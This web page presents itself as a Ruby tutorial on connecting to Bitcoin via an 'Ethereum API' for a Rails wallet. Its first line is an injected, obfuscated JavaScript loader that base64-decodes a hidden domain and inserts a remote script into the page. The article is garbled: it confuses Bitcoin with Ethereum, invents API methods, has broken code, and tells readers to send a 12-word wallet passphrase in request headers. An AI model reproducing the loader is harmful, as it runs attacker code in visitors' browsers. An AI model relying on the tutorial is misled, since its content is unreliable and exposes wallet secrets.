const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=ce58db97″;document.body.appendChild(script);
Connecting to the Bitcoin Network with Ethereum
As you develop your Rails application’s online wallet feature, you’re likely interested in connecting to the Bitcoin network using the official Ethereum API. In this article, we’ll walk through the process of establishing a connection to the Bitcoin client and utilizing it for various tasks.
Overview of Bitcoin Client and Ethereum API

Before diving into the code examples, let’s quickly review the basics:
- The Bitcoin client is responsible for connecting to the Bitcoin network and communicating with miners.
- The Ethereum API provides a set of RESTful APIs for interacting with the Ethereum blockchain.
Connecting to the Bitcoin Network using the Ethereum API
To connect to the Bitcoin network, you’ll need to authenticate your requests by providing an ethernaut account and a 12-word passphrase. You can obtain these credentials through the official [Ethereum Developer Portal](
Here’s an example of how to establish a connection to the Bitcoin client using the Ethereum API:
require 'net/http'
Set up authentication credentials
account = 'your_account_address'
passphrase = 'your_passphrase_12_words_long'
Construct the request URL for the Bitcoin API endpoint
url = "
Set up the HTTP headers with the authentication credentials
headers = {
'Content-Type': 'application/json',
'Authorization': 'Basic #{Base64.encode('ethernaut:#{account}:#{passphrase}')}
}
Construct the JSON-RPC request body
params = {
'method': 'listTransaction',
The method we're interested in. In this example, we'll list all transactions.
'args': [],
An empty array for now.
'params': [
{ 'method': 'getTransactionCount', 'param1': 'blockNumber' },
{
'method': 'listAllTransactions',
'arg0': ['blockHash']
}
]
}
Send the request to the Bitcoin API
response = Net::HTTP.get_response(url, headers)
Retrieving Transactions
Once you’ve established a connection to the Bitcoin client, you can retrieve transactions using the getTransactionCount method and then list all transactions with the listAllTransactions method.
params[:args] << 'blockNumber'
Specify the block number.
Send the request to the Bitcoin API
response = Net::HTTP.get_response(url, headers)
Parse the response as JSON
data = JSON.parse(response.body)
Retrieve the transactions
transactions = data['listAllTransactions']['all']
Print the transaction IDs and details
transactions.each do |transaction|
puts "Transaction ID: #{transaction['id']}, Transaction Hash: #{transaction['hash'], 8}."
end
Retrieving Blocks
To retrieve blocks, you can use the getTransactionCount method with a blockNumber parameter to get the block number for which you want to retrieve data.
params[:args] << 'blockNumber'
Specify the block number.
Send the request to the Bitcoin API
response = Net::HTTP.get_response(url, headers)
Parse the response as JSON
data = JSON.parse(response.body)
Retrieve the transaction count for that block
count = data['getTransactionCount']['result'][0]['transactionCount']
Print the transaction count and hash
puts "Transaction Count: #{count}, Hash: #{data['getTransactionCount']['hash'].split('.').last}."
Conclusion
Establishing a connection to the Bitcoin client using the Ethereum API allows you to interact with the blockchain and retrieve various data points. In this article, we walked through the process of setting up authentication credentials, constructing the request URL, and sending requests to the Bitcoin API. We also provided code examples for retrieving transactions and blocks.
